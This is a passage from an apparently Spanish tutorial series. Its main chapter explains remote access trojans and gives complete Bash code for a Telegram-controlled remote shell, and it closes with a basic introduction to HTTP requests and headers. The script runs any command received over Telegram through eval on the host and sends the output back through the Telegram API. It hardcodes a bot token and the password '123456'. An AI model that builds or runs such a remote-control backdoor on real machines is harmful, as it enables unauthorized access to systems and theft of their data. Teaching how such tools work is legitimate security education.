Introduces la marca/modelo y te sale todo el listado de modelos y todas sus especificaciones. - Ejecuta código javascript
Ejecuta el código javascript que le envies y te devuelve el resultado. - Ejecuta código en múltiples lenguajes
Ejecuta código en muchos lenguajes distintos y te da el resultado. - Descarga Youtube/Tiktok
Descarga videos como video o audio. - Crea códigos QR Introduce un texto o url y te genera la imagen QR.
Estos bots están todos operativos y son accesibles gratuitamente en el momento en el que se ha escrito este artículo. Esto puede cambiar si lo lees mucho tiempo después de que se escribiese
RAT puede hacer referencia a 2 acrónimos en inglés:
- Remote Access Tool
- Remote Acesss Trojan
Una Remote Access Tool (Herramienta de Acceso Remoto) es un programa informático que permite a un usuario acceder/controlar un dispositivo remoto. Son herramientas creadas para permitir administrar o dar soporte a sistemas sin tener accesso físico a ellos.
Un Remote Access Trojan (Troyano de Acceso Remoto) es un tipo de software malicioso que se oculta en un programa aparentemente legítimo y permite a un atacante acceder y controlar un dispositivo remoto de manera no autorizada. Estos troyanos son utilizados con fines maliciosos, permitiendo a los ciberdelincuentes acceder y controlar dispositivos a distancia sin el conocimiento del usuario. Es decir es una herramienta de acceso remoto a la que se le han incluido funcionalidades que permitan su uso malicioso, como pueden ser la elevación de privilegios, polymorfismo, exfiltración de datos, invisibilidad, persistencia, etc.
Si te suena el término botnet, normalmente las botnets son un montón de sistemas infectados por un RAT que pueden ser controlados simultaneamente.
- Cuenta de Telegram
- Bash
- jq
- curl
En el Capítulo 5: Introducción a Bash aprendimos un poco sobre el lenguaje Bash, asique será el que vamos a utilizar para crear el bot.
Antes de programar algo, sobre todo si somos inexpertos, es importante definir la lógica y las funcionalidades que queremos que tenga nuestro programa. Para hacer esto podemos usar pseudocódigo o bien el propio idioma español. Esto nos permitirá definir una idea clara de como y que será el programa.
Podemos primero hacer un listado de las funcionalidades:
- Leer los mensajes de una cuenta Bot de Telegram
- Borrar los mensajes de la cuenta Bot de Telegram
- Enviar mensajes a la cuenta de Telegram
- Sistema de login
- Usuarios logeados pueden correr comandos en el sistema
- Usuarios no logeados pueden correr comandos como /help o /login
Una vez tenemos la lista de lo que queremos que haga el programa, podemos escribir como sería el código en español en un lenguaje inventado:
-comentario- VariablesGlobales:
crear lista usuariosLogeados
-comentario- Funciones:
funcion LeerMensajes
mensajes = solicitarMensajes a telegram
retornar mensajes
funcion BorrarMensajes
solicitarBorradoDeMensajes a telegram
funcion EnviarMensaje mensaje_del_bot usuario_x
enviarMensaje mensaje_del_bot al usuario_x de telegram
funcion Login usuario_x contrasena_x
si usuario_x está en la lista
retornar VERDADERO
funcion CorrerComandosEnSistema usuario_x comando_a_correr
si (ComprobarSiUsuarioEnLista usuario_x) igual a VERDADERO
respuestaDelComando = ejecutar comando_a_correr
retornar respuestaDelComando
-comentario- Código principal:
bucleInfinito:
mensaje = LeerMensajes
si mensaje tiene /login
si login usuario_x contrasena_x igual a VERDADERO
Añadir usuario_x a la lista de usuariosLogeados
si mensaje tiene hola
EnviarMensaje "Hola soy el RAT" usuario_x
si mensaje tiene /ejecutar_comando
si (ComprobarSiUsuarioEnLista usuario_x) igual a VERDADERO
respuestaDelComando = ejecutar comando_a_correr
EnviarMensaje respuestaDelComando usuario_x
BorrarMensajes
Esperar 5 segundos
Como puedes observar el código es bastante sencillo. Esto es lo que sería la lógica principal del programa. Obviamente se omiten pequeños detalles como manejo de errores, obtener el nombre del usuario de los mensajes, etc. Ya que el objetivo de hacer este pseudocódigo es definir la lógica principal/estructura que queremos que tenga nuestro programa.
El siguiente paso es escribir este mismo código pero en un lenguaje real. En nuestro caso Bash, pero se puede utilizar cualquier otro.
Para poder interactuar con Telegram, lo primero será crear un bot de telegram que guardará los mensajes que le mandemos, y así nosotros podremos acceder a ellos desde el RAT. Como ya vimos en los requisitos necesitamos tener una cuenta de Telegram para poder crear bots. Una vez tienes una cuenta puedes crear un bot en la siguiente url: https://t.me/BotFather, si estás en Android con hacer click ya te abre el chat con BotFather para poder crear tu bot.
Una vez dentro del chat de tg con BotFather le escribirás el comando /newbot para iniciar la creación de un nuevo bot. Te pedirá que escribas el nombre del bot. Puedes ponerle por ejemplo: RAT_De_TuNombre
Tras enviarle el nombre de tu bot, te dirá que necesita un nombre de usuario para la cuenta del bot. Es decir, te está pidiendo el @ del bot. Una de las condiciones de las cuentas de bots es que su nombre de cuenta debe terminar por la palabra bot. Asique puedes llamarlo RAT_De_TuNombre_Bot que en mi caso sería RAT_De_Manolo_Bot
Si el nombre es válido, verás un mensaje como:
Done! Congratulations on your new bot. You will find it at t.me/RAT_De_Manolo_Bot. You can now add a description, about section and profile picture for your bot, see /help for a list of commands. By the way, when you've finished creating your cool bot, ping our Bot Support if you want a better username for it. Just make sure the bot is fully operational before you do this.
Use this token to access the HTTP API:
5863933391:HBGUBfzdfpp0QtZVSvGaWUMbWvJi7dWLJK9
Keep your token secure and store it safely, it can be used by anyone to control your bot.
For a description of the Bot API, see this page: https://core.telegram.org/bots/api
En este mensaje se incluye una url para poder hablar con el bot y un token que debes poner en las peticiones que hagas al bot, por ejemplo para obtener los mensajes que le enviaron al bot.
IMPORTANTE: Este token no debes compartirlo con nadie, ya que se puede utilizar para controlar el bot y por tanto si lo tienes funcionando en tu sistema o en otro, un desconocido que tenga tu token del bot podría también controlar el sistema sin que tu lo sepas.
Podemos probar que todo funciona correctamente con un comando de curl. Abre un chat con el bot usando el enlace que te dio BotFather y envíale el mensaje Hola!
Utiliza el siguiente comando para solicitar los mensajes del bot con curl:
curl 'https://api.telegram.org/botYOUR_BOT_TOKEN/getUpdates'Obviamente remplaza YOUR_BOT_TOKEN por el token de tu bot. En mi caso sería:
curl 'https://api.telegram.org/bot5863933391:HBGUBfzdfpp0QtZVSvGaWUMbWvJi7dWLJK9/getUpdates'NOTA: /getUpdates así como otros endpoints de la API de Telegram Bot están publicadas en la web de telegram. Bot API. Si bajas por la web verás el getUpdates que estoy utilizando, asi como otros que están disposibles
Si todo está correcto, verás una respuesta similar a:
{"ok":true,"result":[{"update_id":241851273,
"message":{"message_id":1,"from":{"id":827150271,"is_bot":false,"first_name":"StringManolo","username":"StringManolo","language_code":"es"},"chat":{"id":167170617,"first_name":"StringManolo","username":"StringManolo","type":"private"},"date":1662723616,"text":"Hola"}}]}Este formato se conoce como JSON y es bastante utilizado por muchos servicios. Con el comando jq podremos extraer exactamente lo que necesitemos de la respuesta del bot. Por ejemplo si queremos obtener solo el mensaje:
curl -s curl 'https://api.telegram.org/bot5863933391:HBGUBfzdfpp0QtZVSvGaWUMbWvJi7dWLJK9/getUpdates' | jq .result[0].message.textVeremos como resultado el mensaje 'Hola' que le escribimos al bot en el chat. La sintaxis de jq es sencilla de entender, los puntos son para acceder a propiedades (es decir los nombres), y los corchetes son para acceder al mensaje en concreto. Por ejemplo con [0] accedemos al primer mensaje, con [1] accedemos al segundo, con [9] accedemos al décimo, etc. En este caso solo tenemos el de Hola, pero si le envias mas cosas al chat del bot, tendrás mas.
Si espaciamos el JSON podemos ver mejor su estructura visualmente:
{
"ok": true,
"result": [
{
"update_id": 241851273,
"message": {
"message_id": 1,
"from": {
"id": 827150271,
"is_bot": false,
"first_name": "StringManolo",
"username": "StringManolo",
"language_code": "es"
},
"chat": {
"id": 167170617,
"first_name": "StringManolo",
"username": "StringManolo",
"type": "private"
},
"date": 1662723616,
"text": "Hola"
}
},
{
"update_id": 241851274,
"message": {
"message_id": 2,
"from": {
"id": 827150271,
"is_bot": false,
"first_name": "StringManolo",
"username": "StringManolo",
"language_code": "es"
},
"chat": {
"id": 167170617,
"first_name": "StringManolo",
"username": "StringManolo",
"type": "private"
},
"date": 1662723640,
"text": "Otro Mensaje"
}
}
]
}Le añadí otro mensaje para que veas como queda.
Pues ahora que ya vemos mas o menos como funciona, lo que haremos es usar Bash para obtener estos mensajes programáticamente, analizarlos y tomar decisiones en base al texto que recibamos, por ejemplo si recibimos el mensaje /saluda podremos obtener el nombre del usuario que nos envió ese mensaje, el id del chat y enviarle un mensaje tal que 'Hola Manolo' al mismo chat que nos envió el mensaje /saluda. Con esta sencilla técnica si detectamos el mensaje '/run ls' podremos ejecutar el comando ls usando Bash y enviarle al chat del usuario la respuesta del comando ls. Así de esta forma es como tener una terminal remota, ya que todos los comandos que le ponemos en el chat de telegram nuestro programa en bash los ejecutará y nos enviará la respuesta.
Pues procedamos a implementar en bash nuestra primera función LeerMensajes que hicimos en pseudocódugo en español. Para programar usaré VIM como editor de texto. Si no lo manejas puedes revisar el Capítulo 6: Uso de VI y de VIM o puedes utilizar cualquier otro editor de texto.
Crearé el archivo llamado rat.sh con el siguiente comando:
vim rat.shTOKEN='5863933391:HBGUBfzdfpp0QtZVSvGaWUMbWvJi7dWLJK9';
LeerMensajes() {
local -n referenciaMensajes=$2;
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$1; # $TOKEN
comando+='/getUpdates'"'"' --silent';
referenciaMensajes=$(eval $comando);
}
LeerMensajes $TOKEN mensajes;
echo $mensajesExplicación del código:
-
Utilizo una variable para almacenar el token, ya que si lo metes directamente en el url y en el futuro utilizas otro bot, o cambias el token de tu bot tendrías que cambiarlo de todas las urls. En cambio usando la variable TOKEN tan solo hay que cambiarle el token ahí.
-
Obtengo una referencia local a la segunda variable que se pase en la llamada a la función (es una técnica para poder rellenar la variable mensajes con lo que queramos)
-
Creo un texto tal que curl 'https://.....' después le añado el TOKEN, después el resto de la url.
-
Evalúo el texto para ejecutarlo como comando.
-
Le asigno a mensajes la respuesta del comando (el JSON).
-
Añadí también un código de ejemplo de como se utiliza la función para guardar el JSON en una variable y lo imprimo en consola.
Si sales del editor y ejecutas el código con el comando:
bash rat.shVerás la misma salida que obteníamos al correr el comando curl en consola solicitando los mensajes. Es decir, la función lo único que hace es guardar en una variable $mensajes la respuesta del comando curl.
ultimoId=0;
BorrarMensajes() {
local -n referenciaMensajes=$2;
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$1; # $TOKEN
comando+='/getUpdates?offset=';
comando+=$(($ultimoId));
comando+=''"'"' --silent';
referenciaMensajes=$(eval $comando);
}Explicación del código:
- El código es prácticamente igual que la función LeerMensajes
- Cambiamos el método del endpoint a /getUpdates?offset=$ultimoId
Por el resto es lo mismo. Esto lo explican en la documentación de Telegram Bot API. Al pasarle el id de update del JSON se borran automáticamente los mensajes anteriores. El id de update lo verás en el json, en este caso la variable ultimoId es una variable global como TOKEN que modificaremos mas adelante.
# Codifica comillas, guiones, barra invertida y otros caracteres especiales
CodificarMensaje() {
local cadena="${1}";
local tamanhoCadena=${#cadena};
local codificado="";
local pos c o;
for (( pos=0 ; pos<tamanhoCadena ; pos++ )); do
c=${cadena:$pos:1}
case "$c" in
[-_.~a-zA-Z0-9] ) o="${c}" ;;
* )
printf -v o '%%%02x' "'$c"
esac
codificado+="${o}";
done
globalCodificado=$(echo "${codificado}");
}
EnviarMensaje() {
local -n referenciaResultado=$3;
local respuesta=$1;
local idChat=$2;
# Si la respuesta es mas grande que la permitida por telegram, se envia en trozos de 4000 caracteres
if [[ ${#respuesta} -gt 4000 ]]; then
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$TOKEN;
comando+='/sendMessage?chat_id=';
comando+=$chatId;
comando+='&text=';
comando+='Respuesta En Trozos:';
comando+=''"'"' --silent';
# Envía el mensaje "Respuesta En Trozos:" indicando que la respiesta se enviará en múltiples mensajes
referenciaResultado=$(eval $comando);
# Envía los mensajes en trozos de 4.000 caracteres
for ((i=0; i<${#respuesta}; i+=4000)) do
local comando2='curl '"'"'https://api.telegram.org/bot';
comando2+=$TOKEN;
comando2+='/sendMessage?chat_id=';
comando2+=$idChat;
comando2+='&text=';
globalCodificado="";
CodificarMensaje "${respuesta:$i:4000}";
comando2+="$globalCodificado";
comando2+=''"'"' --silent';
referenciaResultado=$(eval $comando2);
done
else
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$TOKEN;
comando+='/sendMessage?chat_id=';
comando+=$idChat;
comando+='&text=';
globalCodificado="";
CodificarMensaje "$respuesta";
comando+="$globalCodificado";
comando+=''"'"' --silent';
referenciaResultado=$(eval $comando);
fi
}Explicación del código:
- Esta función es prácticamente igual a las otras 2 pero es un poco más larga porque contiene una solución para casos en los que el mensaje de consola es demasiado largo como para enviarlo directamente en un solo mensaje de Telegram (Ya que el tamaño máximo de un mensaje de telegram es unos 4.000 caracteres).
- También al enviar el mensaje con curl y utilizando una url es necesario escapar ciertos caracteres, y por eso se incluye la función CodificarMensaje.
usuariosLogeados=();
# Comprueba si el @usuario se ha logeado (Usando el comando /login contrasenha)
Login() {
local -n referenciaResultado=$2;
local usuario=$1;
for ((i=0; i < ${#usuariosLogeados}; i++)) do
if [[ $usuario = ${usuariosLogeados[$i]} ]]; then
referenciaResultado="true";
return;
fi
done
referenciaResultado="false";
}Explicación del código:
- En esta función recorremos la lista de usuariosLogeados para comprobar si el @usuario se encuentra en ella. De momento la lista está vacia, la llenaremos mas adelante cuando el usuario mande el mensaje '/login contraseña' siendo contraseña una variable global que contenga una contraseña que tu quieras usar para el login.
CONTRASENHA='123456';
# Esta función comprueba si se ha detectado algún comando y define que hacer cuando se detecta el comando
CorrerComando() {
local -n referenciaResultado=$4;
local texto=$1;
local usuario=$2;
local idChat=$3;
printf '%s me envió %s usando el chat n°%s\n' "$usuario" "$texto" "$idChat";
# Haz loggin del usuario
local aux='/login ';
aux+="$CONTRASENHA";
# Comprueba si el mensaje del usario es igual a /login $CONTRASENHA
if [[ "$texto" = "\"$aux\"" ]]; then
usuariosLogeados+=($usuario);
local aux2="$usuario";
aux2+=' ha ingresado';
EnviarMensaje "$aux2" "$idChat" dummy;
fi
# Los comandos /start y hola están aquí como ejemplo de como se crean comandos
if [[ ${texto:1:4} = 'hola' || ${texto:1:6} = '/start' ]]; then
echo "/start o hola encontrados!";
local aux3='Hola ';
aux3+=$usuario;
aux3+=', como estas?';
EnviarMensaje "$aux3" "$idChat" dummy
fi
local haIngreaado;
Login "$usuario" haIngreaado;
if [[ $haIngreaado = 'true' ]]; then
if [[ ${texto:1:4} = '/run' ]]; then
tamanhoComando=${#texto};
tamanhoComando=$(($tamanhoComando - 7));
salida="$(eval ${texto:6:$tamanhoComando})";
if [[ -z $salida ]]; then
EnviarMensaje 'El comando no genero ningun texto en la terminal' "$idChat" dummy
else
EnviarMensaje "$salida" "$idChat" dummy
fi
fi
fi
}Explicación del código:
-
Aquí creamos una global CONTRASEÑA para compararla con la que ponga el usuario tras el comando /login. Si coinciden lo añadimos a la lista de usuarios logeados.
-
Definimos un comando /start y un texto hola a los que el bot siempre responderá. Aquí podrías añadir los comandos típicos como puedan ser /help o /ayuda para que el bot indique a cualquier usuario como se utiliza, etc.
-
Definimos el comando /login para que los usuarios puedan obtener privilegios.
-
Definimos el comando /run que solo lo podrán usar usuarios logeados y que nos sirve para ejecutar comandos en la máquina que está corriendo el código. Creando así una terminal remota. Hacer esta comprobación nos posibilita el hacer login en el bot desde un chat privado, meter el bot en un chat público y correr comandos sobre él sin que los demás usuarios del chat público puedan hacerlo (al no saber ellos la contraseña de login).
# Logica del Bot (bucle principal)
while [ true ]; do
LeerMensajes $TOKEN nuevosMensajes;
if [[ -z $nuevosMensajes ]]; then
echo 'No ha sido posible obtener los mensajes de Telegram';
exit;
fi
if [[ ! $(echo $nuevosMensajes | jq .ok) = true ]]; then
echo 'La API de Telegram ha fallado';
exit;
fi
mensajes=$(echo $nuevosMensajes | jq .result);
if [[ -z $mensajes ]]; then
echo 'No hay mensajes con los que trabajar';
exit;
fi
numeroDeMensajes=$(echo $mensajes | jq '. | length');
for ((m=1; m<$numeroDeMensajes; m++)) do
texto='NULL'
texto=$(echo $mensajes | jq .[$m].message.text);
usuario='NULL';
usuario=$(echo $mensajes | jq .[$m].message.from.username);
idChat=0;
idChat=$(echo $mensajes | jq .[$m].message.chat.id);
ultimoId=$(echo $mensajes | jq .[$m].update_id);
if [[ $texto != 'NULL' && $usuario != 'NULL' && $idChat -ne 0 ]]; then
CorrerComando "$texto" "$usuario" "$idChat" dummy;
fi
done
BorrarMensajes "$TOKEN" dummy;
sleep 5s;
doneExplicación de código:
- Hacemos un bucle infinito para que el bot esté todo el rato comprobando si le llegan mensajes nuevos y ejecutándolos cuando corresponda.
- Hacemos algunas comprobaciones para detectar errores.
- Extraemos la información necesaria, como el nombre del usuario, a que chat le responderemos y los mensajes que nos manda.
- Le ponemos el id de actualización a la variable ultimoId para que se borren los mensajes tras procesarlos.
- Recorremos todos los mensajes y ejecutamos la función CorrerComando para ejecutar los comandos que le llegan en cada uno de los mensajes.
- Por último borramos los mensajes y esperamos 5 segundos antes de volver a revisar si hay mensajes nuevos y repetir todo el ciclo.
TOKEN='5863933391:HBGUBfzdfpp0QtZVSvGaWUMbWvJi7dWLJK9';
ultimoId=0;
globalCodificado="";
usuariosLogeados=();
CONTRASENHA='123456';
LeerMensajes() {
local -n referenciaMensajes=$2;
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$1; # $TOKEN
comando+='/getUpdates'"'"' --silent';
referenciaMensajes=$(eval $comando);
}
BorrarMensajes() {
local -n referenciaMensajes=$2;
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$1; # $TOKEN
comando+='/getUpdates?offset=';
comando+=$(($ultimoId));
comando+=''"'"' --silent';
referenciaMensajes=$(eval $comando);
}
# Codifica comillas, guiones, barra invertida y otros caracteres especiales
CodificarMensaje() {
local cadena="${1}";
local tamanhoCadena=${#cadena};
local codificado="";
local pos c o;
for (( pos=0 ; pos<tamanhoCadena ; pos++ )); do
c=${cadena:$pos:1}
case "$c" in
[-_.~a-zA-Z0-9] ) o="${c}" ;;
* )
printf -v o '%%%02x' "'$c"
esac
codificado+="${o}";
done
globalCodificado=$(echo "${codificado}");
}
EnviarMensaje() {
local -n referenciaResultado=$3;
local respuesta=$1;
local idChat=$2;
# Si la respuesta es mas grande que la permitida por telegram, se envia en trozos de 4000 caracteres
if [[ ${#respuesta} -gt 4000 ]]; then
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$TOKEN;
comando+='/sendMessage?chat_id=';
comando+=$chatId;
comando+='&text=';
comando+='Respuesta En Trozos:';
comando+=''"'"' --silent';
# Envía el mensaje "Respuesta En Trozos:" indicando que la respiesta se enviará en múltiples mensajes
referenciaResultado=$(eval $comando);
# Envía los mensajes en trozos de 4.000 caracteres
for ((i=0; i<${#respuesta}; i+=4000)) do
local comando2='curl '"'"'https://api.telegram.org/bot';
comando2+=$TOKEN;
comando2+='/sendMessage?chat_id=';
comando2+=$idChat;
comando2+='&text=';
globalCodificado="";
CodificarMensaje "${respuesta:$i:4000}";
comando2+="$globalCodificado";
comando2+=''"'"' --silent';
referenciaResultado=$(eval $comando2);
done
else
local comando='curl '"'"'https://api.telegram.org/bot';
comando+=$TOKEN;
comando+='/sendMessage?chat_id=';
comando+=$idChat;
comando+='&text=';
globalCodificado="";
CodificarMensaje "$respuesta";
comando+="$globalCodificado";
comando+=''"'"' --silent';
referenciaResultado=$(eval $comando);
fi
}
# Comprueba si el @usuario se ha logeado (Usando el comando /login contrasenha)
Login() {
local -n referenciaResultado=$2;
local usuario=$1;
for ((i=0; i < ${#usuariosLogeados}; i++)) do
if [[ $usuario = ${usuariosLogeados[$i]} ]]; then
referenciaResultado="true";
return;
fi
done
referenciaResultado="false";
}
# Esta función comprueba si se ha detectado algún comando y define que hacer cuando se detecta el comando
CorrerComando() {
local -n referenciaResultado=$4;
local texto=$1;
local usuario=$2;
local idChat=$3;
printf '%s me envió %s usando el chat n°%s\n' "$usuario" "$texto" "$idChat";
# Haz loggin del usuario
local aux='/login ';
aux+="$CONTRASENHA";
# Comprueba si el mensaje del usario es igual a /login $CONTRASENHA
if [[ "$texto" = "\"$aux\"" ]]; then
usuariosLogeados+=($usuario);
local aux2="$usuario";
aux2+=' ha ingresado';
EnviarMensaje "$aux2" "$idChat" dummy;
fi
# Los comandos /start y hola están aquí como ejemplo de como se crean comandos
if [[ ${texto:1:4} = 'hola' || ${texto:1:6} = '/start' ]]; then
echo "/start o hola encontrados!";
local aux3='Hola ';
aux3+=$usuario;
aux3+=', como estas?';
EnviarMensaje "$aux3" "$idChat" dummy
fi
local haIngreaado;
Login "$usuario" haIngreaado;
if [[ $haIngreaado = 'true' ]]; then
if [[ ${texto:1:4} = '/run' ]]; then
tamanhoComando=${#texto};
tamanhoComando=$(($tamanhoComando - 7));
salida="$(eval ${texto:6:$tamanhoComando})";
if [[ -z $salida ]]; then
EnviarMensaje 'El comando no genero ningun texto en la terminal' "$idChat" dummy
else
EnviarMensaje "$salida" "$idChat" dummy
fi
fi
fi
}
# Logica del Bot (bucle principal)
while [ true ]; do
LeerMensajes $TOKEN nuevosMensajes;
if [[ -z $nuevosMensajes ]]; then
echo 'No ha sido posible obtener los mensajes de Telegram';
exit;
fi
if [[ ! $(echo $nuevosMensajes | jq .ok) = true ]]; then
echo 'La API de Telegram ha fallado';
exit;
fi
mensajes=$(echo $nuevosMensajes | jq .result);
if [[ -z $mensajes ]]; then
echo 'No hay mensajes con los que trabajar';
exit;
fi
numeroDeMensajes=$(echo $mensajes | jq '. | length');
for ((m=1; m<$numeroDeMensajes; m++)) do
texto='NULL'
texto=$(echo $mensajes | jq .[$m].message.text);
usuario='NULL';
usuario=$(echo $mensajes | jq .[$m].message.from.username);
idChat=0;
idChat=$(echo $mensajes | jq .[$m].message.chat.id);
ultimoId=$(echo $mensajes | jq .[$m].update_id);
if [[ $texto != 'NULL' && $usuario != 'NULL' && $idChat -ne 0 ]]; then
CorrerComando "$texto" "$usuario" "$idChat" dummy;
fi
done
BorrarMensajes "$TOKEN" dummy;
sleep 5s;
doneRECUERDA: Para ejecutarlo necesitas poner el token de tu bot de Telegram, poner una contraseña, tener una cuenta de usuario con el @nombre (para que el bot te meta a la lista de usuarios logeados). También necesitas instalar bash, curl y jq en el sistema que va a correr el bot
Para ejecutarlo simplemente usa el comando:
bash rat.sh NOTA: La versión en inglés, que es una versión mas completa y actualizada de este programa se encuentra en https://github.com/stringmanolo/tgbot.sh, esa versión carga el token y la contraseña de archivos llamados token.txt y password.txt que se encuentren en la misma carpeta que el programa. En el repositorio se encuentran las instrucciones, que son prácticamente idénticas que estas.
Aquí tienes un video de la versión en inglés del bot en funcionamiento:

HyperText Transfer Protocol (HTTP) en español Protocolo de transferencia de hipertexto es un protocolo de transferencia de datos que permite la comunicación entre un servidor y un cliente. Un protocolo es un conjunto de reglas que definen la forma de interacción entre el cliente y el servidor.
Es el idioma fundamental de la web. Cuando introduces una url en el navegador este establece un tunel con el servidor web y le envia la petición HTTP. Esta petición incluye información sobre el recurso que se quiere solicitar, por ejemplo el index.html, que es el contenido que se quiere mostrar en el navegador.
GET / HTTP/1.1
Host: example.com
Vamos a explicar que es cada apartado:
- El primer apartado es el método, en este caso GET que en español significa OBTÉN. Los métodos le dicen al servidor que tipo de operación queremos realizar, en este caso con GET le decimos que queremos obtener un recurso. Si usásemos por ejemplo el método POST le indicaríamos que queremos enviarle información al servidor.
- El segundo apartado es la path o ruta que le indica cual es el recurso/la ubicación del recurso que queremos obtener.
Cuando utilizamos / (un directorio/carpeta) el servidor busca automáticamente si existe un index.html en dicha carpeta. Si usásemos /imagenes/foto.jpg buscaría foto.jpg dentro de la carpeta imagenes. - El tercer apartado es la versión del protocolo
Hay distinas versiones del protocolo http, cada una con sus normas específicas, pero por lo general son todas casi idénticas.
Estos tres apartados siempre deben aparecer en la primera linea de la petición seguidos de un salto de linea. Esta linea se conoce como Request Line (linea de solicitud).
Tras la linea de solicitud van las cabeceras de la petición, cada cabecera se compone por el nombre del encabezado dos puntos (:) y el valor del encabezado.
En este caso el nombre del encabezado es Host y el valor es example.com. Esta cabecera sirve para indicarle al servidor web el nombre del dominio al que estamos realizando la petición. Es importante porque un mismo servidor puede tener alojadas cientos de páginas webs distintas de dominios distintos, lo que usualmente se conoce como hosting/hosting compartido. Si no le ponemos la cabecera host el servidor web no tiene forma de saber que página de las que tiene alojadas es la que estamos solicitando. Tras el primer encabezado puedes añadir todas las cabeceras que quieras.
Una vez incluiste todos los encabezados debes añadir 2 saltos de linea al final de la petición para indicar el final de la misma.
Esta petición es enviada al servidor mediante un tunel de red que se ha establecido utilizando la IP y una vez llega al servidor, este la lee y responde en consecuencia en base a lo que tu le indicaste en dicha petición. Si por ejemplo le pediste una imagen, la buscará en la carpeta imagenes, la leera y te enviará una respuesta HTTP en la que al final de la misma viene la imagen. Antes de ver como son las respuestas http, veremos cuales son los métodos y cabeceras mas comunes.
Los métodos mas comunes son:
-
GET: Solicita datos de un recurso específico en el servidor. Se utiliza para recuperar información y no debe tener efectos secundarios en el servidor.
-
POST: Envía datos al servidor para ser procesados. Se utiliza para enviar información que el servidor debe manejar, como enviar datos de un formulario.
-
PUT: Actualiza un recurso existente en el servidor. Se utiliza para modificar o reemplazar completamente un recurso en el servidor.
-
DELETE: Elimina un recurso en el servidor. Se utiliza para solicitar la eliminación de un recurso específico.
-
PATCH: Aplica modificaciones parciales a un recurso existente en el servidor. Permite actualizar solo partes específicas de un recurso.
-
HEAD: Similar a GET, pero solicita solo los encabezados del recurso sin el cuerpo de la respuesta. Se utiliza para obtener información sobre el recurso sin descargar su contenido completo.
-
OPTIONS: Solicita información sobre las capacidades de comunicación del servidor. Permite al cliente averiguar qué métodos o encabezados son admitidos por el servidor.
-
CONNECT: Se utiliza para establecer una conexión en red con el recurso identificado por la URI. A menudo se utiliza para establecer una conexión segura a través de un proxy.
-
TRACE: Realiza una solicitud de bucle de retorno al servidor. Se utiliza para probar y depurar la ruta de la solicitud a través de varios servidores.
Otros métodos mas o menos establecidos con los que te puedes encontrar pero que son menos comunes son: COPY, MOVE, LINK, UNLINK, LOCK, UNLOCK, PURGE, REBIND y SEARCH. Su uso es tan infrecuente que no merece la pena comentar para que sirven, solo con que tengas conocimiento de la existencia de otros métodos es suficiente.
Las cabeceras http mas comunes son:
-
Host: Indica el nombre de dominio del servidor al que se está haciendo la solicitud.
-
User-Agent: Identifica el software y la versión utilizados por el cliente.
-
Accept: Especifica los tipos de contenido que el cliente está dispuesto a aceptar.
-
Content-Type: Indica el tipo de contenido en el cuerpo de la petición o respuesta.
-
Authorization: Proporciona credenciales de autenticación para acceder a recursos protegidos.
-
Cookie: Envia información de cookies almacenada previamente por el servidor.
-
Cache-Control: Controla el almacenamiento en caché de la respuesta en el cliente o el servidor.
-
Content-Length: Indica la longitud del cuerpo de la solicitud o respuesta en bytes.
-
Origin: Indica la URL de origen de una solicitud de recursos cruzados (CORS).
-
Referer (Referer): Indica la URL de la página desde la cual se originó la solicitud.
-
User-Agent: Identifica el software del cliente, como un navegador o una aplicación.
-
If-None-Match: Permite la validación de la caché condicional utilizando una entidad de etag.
-
If-Modified-Since: Permite la validación de la caché condicional utilizando una fecha.
-
Accept-Language: Indica las preferencias de idioma del cliente para la respuesta.
-
Accept-Encoding: Indica las codificaciones de contenido que el cliente acepta.
-
Connection: Controla si la conexión al servidor debe mantenerse abierta o cerrarse.
